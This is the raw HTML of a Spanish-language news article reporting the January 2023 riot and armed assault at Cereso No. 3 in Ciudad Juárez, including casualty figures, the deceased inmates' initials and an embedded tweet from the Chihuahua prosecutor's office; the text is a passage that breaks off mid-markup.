id="tdi_51" class="tdc-row"><div class="vc_row tdi_52  wpb_row td-pb-row tdc-element-style" ><div class="tdi_51_rand_style td-element-style" ></div><div class="tdc-row-divider"><div class="tdc-divider6 tdc-row-divider-bottom"><div class="tdc-divider-space"></div><svg class="tdm-svg" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2000 400" preserveAspectRatio="none"> <path d="M0,700V278L390,395,2000,168V700H0Z"/> </svg></div></div><div class="vc_column tdi_54  wpb_column vc_column_container tdc-column td-pb-span4"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_55 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" ><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://encorto.mx/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img lazyload" data-src="https://encorto.mx/wp-content/uploads/2022/09/2012-removebg-preview.png" alt="Logo"  title=""  width="546" height="457" src="[data-uri]" style="--smush-placeholder-width: 546px; --smush-placeholder-aspect-ratio: 546/457;" /></span></a></div></div></div></div><div class="vc_column tdi_57  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"></div></div></div></div><div id="tdi_58" class="tdc-row"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_58_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_58_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_62 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_62"  style=" z-index: 999;"><div id=tdi_62 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_68" class="tdc-row"><div class="vc_row tdi_69  wpb_row td-pb-row" ><div class="vc_column tdi_71  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_74" class="tdc-zone"><div class="tdc_zone tdi_75  wpb_row td-pb-row" data-sticky-offset="0" ><div id="tdi_76" class="tdc-row"><div class="vc_row tdi_77  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><div class="tdi_76_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_76_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://encorto.mx/wp-content/uploads/2021/08/bghd.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}</style></div></div><div class="vc_column tdi_79  wpb_column vc_column_container tdc-column td-pb-span9"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_80 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80"  style=" z-index: 999;"><div id=tdi_80 class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-900"><a href="http://encorto.mx/"><div class="tdb-menu-item-text">Inicio</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-902"><a href="https://encorto.mx/category/local/"><div class="tdb-menu-item-text">Local</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-903"><a href="https://encorto.mx/category/estatal/"><div class="tdb-menu-item-text">Estatal</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-904"><a href="https://encorto.mx/category/nacional/"><div class="tdb-menu-item-text">Nacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-905"><a href="https://encorto.mx/category/internacional/"><div class="tdb-menu-item-text">Internacional</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-906"><a href="https://encorto.mx/category/politica/"><div class="tdb-menu-item-text">Política</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-907"><a href="https://encorto.mx/category/deportes/"><div class="tdb-menu-item-text">Deportes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-901"><a href="https://encorto.mx/category/viral/"><div class="tdb-menu-item-text">Viral</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5725"><a href="https://encorto.mx/clima/"><div class="tdb-menu-item-text">Clima</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1184"><a href="https://encorto.mx/category/salud/"><div class="tdb-menu-item-text">Salud</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1628"><a href="https://encorto.mx/directorio/"><div class="tdb-menu-item-text">Directorio</div></a></li></ul></div></div></div></div><div class="vc_column tdi_84  wpb_column vc_column_container tdc-column td-pb-span3"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_85 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85" ><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://encorto.mx/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a></div></div></div></div></div></div><div id="tdi_86" class="tdc-row"><div class="vc_row tdi_87  wpb_row td-pb-row" ><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_91  td_separator_solid td_separator_center"><span style="border-color:#dd3333;border-width:3px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="13714" data-autoload-type="next" data-autoload-count="5" ><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap tdb-autoload-wrap"><article
 id="template-id-5373"
 class="post-5373 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/"                     data-post-edit-url=""                     data-post-title="Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados"                ><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><form action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div><div id="tdi_92" class="tdc-zone"><div class="tdc_zone tdi_93  wpb_row td-pb-row"  ><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_98 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_98" ><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://encorto.mx/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in Nacional" class="tdb-entry-crumb" href="https://encorto.mx/category/nacional/">Nacional</a></span></div></div><script type="application/ld+json">{
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://encorto.mx/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://encorto.mx/category/nacional/",
                                "name": "Nacional"
                            }
                        }    ]
                        }</script></div></div></div></div><div id="tdi_99" class="tdc-row"><div class="vc_row tdi_100 td-ss-row wpb_row td-pb-row" ><div class="vc_column tdi_102  wpb_column vc_column_container tdc-column td-pb-span8"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_103 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_103" ><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://encorto.mx/category/nacional/" ><span class="tdb-cat-bg"></span>Nacional</a></div></div><div class="td_block_wrap tdb_title tdi_104 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_104" ><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Motín en Cereso #3: 17 personas fallecidas, 13 heridos y 27 internos fugados</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_105 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_105" ><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://encorto.mx/author/admin/" title="admin"><img alt='' data-src='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=96&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/2f6c7d7a8611a1bdcdb731304bbbb7e89ce6040dbeeada1cacc6b8ebd9abd2c4?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo lazyload' height='96' width='96' src='[data-uri]' style='--smush-placeholder-width: 96px; --smush-placeholder-aspect-ratio: 96/96;' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://encorto.mx/author/admin/">admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_106 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_106" ><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-01-02T09:32:32-07:00">2 enero, 2023</time></div></div><div class="td_block_wrap tdb_single_comments_count tdi_107 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_107" ><div class="tdb-block-inner td-fix-index"><a href="https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_108 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_108" ><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-13714">483</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_109 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" ><div id="tdi_109" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados&url=https%3A%2F%2Fencorto.mx%2Fmotin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados%2F&via=Comunicaci%C3%B3n+veraz+al+instante" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/&amp;media=https://encorto.mx/wp-content/uploads/2023/01/image.jpg&description=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mot%C3%ADn+en+Cereso+%233%3A+17+personas+fallecidas%2C+13+heridos+y+27+internos+fugados %0A%0A https://encorto.mx/motin-en-cereso-3-17-personas-fallecidas-13-heridos-y-27-internos-fugados/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_109" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td_block_wrap tdb_single_featured_image tdi_110 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_110" ><div class="tdb-block-inner td-fix-index"> <a 
 href="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?fit=1600%2C740&ssl=1" 
 data-caption=""
 > <img decoding="async" 
 width="696" 
 height="322" 
 class="entry-thumb td-modal-image lazyload" 
 data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=696%2C322&ssl=1" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?w=1600&ssl=1 1600w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=300%2C139&ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=1024%2C474&ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=768%2C355&ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=1536%2C710&ssl=1 1536w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=150%2C69&ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=696%2C322&ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=1068%2C494&ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?resize=908%2C420&ssl=1 908w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image.jpg?w=1392&ssl=1 1392w" data-sizes="(max-width: 696px) 100vw, 696px" 
 alt="" 
 title="image"
 src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/322;" /> </a></div></div><div class="td_block_wrap tdb_single_content tdi_111 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_111" ><div class="tdb-block-inner td-fix-index"><p>La Fiscalía General del Estado de Chihuahua, en su última actualización sobre los hechos ocurridos en el Centro de Reinserción Social (Cereso) No. 3, informó que el saldo fue de 17 personas fallecidas (10 custodios y 7 reclusos), 13 heridos y 27 internos fugados.</p><figure class="wp-block-image size-large"><img data-recalc-dims="1" fetchpriority="high" decoding="async" width="696" height="435" src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=696%2C435&#038;ssl=1" alt="" class="wp-image-13718" srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=1024%2C640&amp;ssl=1 1024w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=300%2C187&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=768%2C480&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=150%2C94&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=696%2C435&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=1068%2C667&amp;ssl=1 1068w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?resize=672%2C420&amp;ssl=1 672w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-3.png?w=1140&amp;ssl=1 1140w" sizes="(max-width: 696px) 100vw, 696px" /></figure><p>La FGE también dio a conocer las identidades de los internos que fallecieron durante el violento motín que se registró en el primer día de 2023: César V.M; Edgar E.R; Juan Carlos N. G; Jorge César L.N; José Luis O.G y Christián R.N.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="600" height="485" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-2.png?resize=600%2C485&#038;ssl=1" alt="" class="wp-image-13717 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-2.png?w=600&amp;ssl=1 600w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-2.png?resize=300%2C243&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-2.png?resize=150%2C121&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-2.png?resize=520%2C420&amp;ssl=1 520w" data-sizes="(max-width: 600px) 100vw, 600px" src="[data-uri]" style="--smush-placeholder-width: 600px; --smush-placeholder-aspect-ratio: 600/485;" /></figure><p>De acuerdo con el grupo militar en la zona, un comando armado, a bordo de unas seis camionetas, llegaron hasta el penal, donde ya había visita esperando ingresar para ver a sus internos y abrieron fuego, para después entrar y extraer a varios internos.</p><figure class="wp-block-embed is-type-rich is-provider-twitter wp-block-embed-twitter"><div class="wp-block-embed__wrapper"><blockquote class="twitter-tweet" data-width="550" data-dnt="true"><p lang="es" dir="ltr">Personal de <a href="https://twitter.com/SEDENAmx?ref_src=twsrc%5Etfw">@SEDENAmx</a> <a href="https://twitter.com/GN_MEXICO_?ref_src=twsrc%5Etfw">@GN_MEXICO_</a> <a href="https://twitter.com/SSPE_Chihuahua?ref_src=twsrc%5Etfw">@SSPE_Chihuahua</a> y de la Agencia Estatal de Investigación, colaboran con la Fiscalía General del Estado para devolver la tranquilidad en el <a href="https://twitter.com/hashtag/Cereso?src=hash&amp;ref_src=twsrc%5Etfw">#Cereso</a> 3 de <a href="https://twitter.com/hashtag/CiudadJu%C3%A1rez?src=hash&amp;ref_src=twsrc%5Etfw">#CiudadJuárez</a><br><br>Detalles👇👇<a href="https://t.co/PMTRUKUXGO">https://t.co/PMTRUKUXGO</a><a href="https://twitter.com/hashtag/FGEChih?src=hash&amp;ref_src=twsrc%5Etfw">#FGEChih</a> <a href="https://twitter.com/hashtag/JuntosS%C3%ADPodemos?src=hash&amp;ref_src=twsrc%5Etfw">#JuntosSíPodemos</a> <a href="https://t.co/GIyslScjHn">pic.twitter.com/GIyslScjHn</a></p>&mdash; Fiscalía General del Estado de Chihuahua (@Fiscalia_Chih) <a href="https://twitter.com/Fiscalia_Chih/status/1609623540927447040?ref_src=twsrc%5Etfw">January 1, 2023</a></blockquote><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script> </div></figure><p>En un comunicado, la Fiscalía General del Estado de Chihuahua (FGE) dio a conocer que la situación ya estaba “bajo control” en dicho penal.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="522" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=696%2C522&#038;ssl=1" alt="" class="wp-image-13716 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=150%2C113&amp;ssl=1 150w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=696%2C522&amp;ssl=1 696w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=560%2C420&amp;ssl=1 560w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-1.png?resize=265%2C198&amp;ssl=1 265w" data-sizes="(max-width: 696px) 100vw, 696px" src="[data-uri]" style="--smush-placeholder-width: 696px; --smush-placeholder-aspect-ratio: 696/522;" /><figcaption>La mañana del 1 de enero, un comando armado atacó el Penal de Ciudad Juárez y sembró el terror entre las familias durante la hora de visita</figcaption></figure><p>“Personal del Ejército Mexicano, de la Guardia Nacional, la Secretaría de Seguridad Pública Estatal y de la Agencia Estatal de Investigación, colaboran con la FGE para devolver la tranquilidad en el Cereso”, detalló.</p><figure class="wp-block-image size-full"><img data-recalc-dims="1" decoding="async" width="696" height="928" data-src="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=696%2C928&#038;ssl=1" alt="" class="wp-image-13720 lazyload" data-srcset="https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?w=768&amp;ssl=1 768w, https://i0.wp.com/encorto.mx/wp-content/uploads/2023/01/image-5.png?resize=225%2C300&amp;ssl=1 225w, 